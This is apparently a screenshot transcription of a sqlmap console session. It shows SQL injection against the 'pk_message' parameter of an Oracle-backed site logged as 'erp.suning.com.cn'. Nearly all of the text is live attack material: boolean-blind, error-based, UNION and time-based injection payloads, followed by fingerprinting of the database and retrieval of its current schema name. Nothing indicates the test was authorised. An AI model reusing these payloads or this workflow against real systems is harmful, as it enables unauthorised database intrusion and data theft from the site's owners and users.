 管理员: C:\Windows\system32\cmd.exe
[15:50:02] [INFO] parsing HTTP request from 'd:\5.txt'
[15:50:02] [INFO] resuming back-end DBMS 'oracle'
[15:50:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pk_message
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pk_message=1003271000000000YB2N' AND 3911=3911 AND 'wTHd'='wTHd
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: pk_message=1003271000000000YB2N' AND 3390=(SELECT UPPER(XMLType(CHR
(60)||CHR(58)||CHR(113)||CHR(122)||CHR(120)||CHR(119)||CHR(113)||(SELECT (CASE W
HEN (3390=3390) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(100)||CHR(107)||CHR
(97)||CHR(113)||CHR(62))) FROM DUAL) AND 'Ffoh'='Ffoh
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: pk_message=-1832' UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(122
)||CHR(120)||CHR(119)||CHR(113)||CHR(101)||CHR(85)||CHR(73)||CHR(86)||CHR(109)||
CHR(110)||CHR(84)||CHR(120)||CHR(75)||CHR(122)||CHR(113)||CHR(100)||CHR(107)||CH
R(97)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: pk_message=1003271000000000YB2N' AND 4273=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(70)||CHR(98)||CHR(77)||CHR(85),5) AND 'BiLA'='BiLA
---
[15:50:03] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:50:03] [INFO] fetching current database
[15:50:03] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'NC35'
[15:50:03] [INFO] fetched data logged to text files under 'C:\sqlmap\output\erp.
suning.com.cn'
[*] shutting down at 15:50:03
半: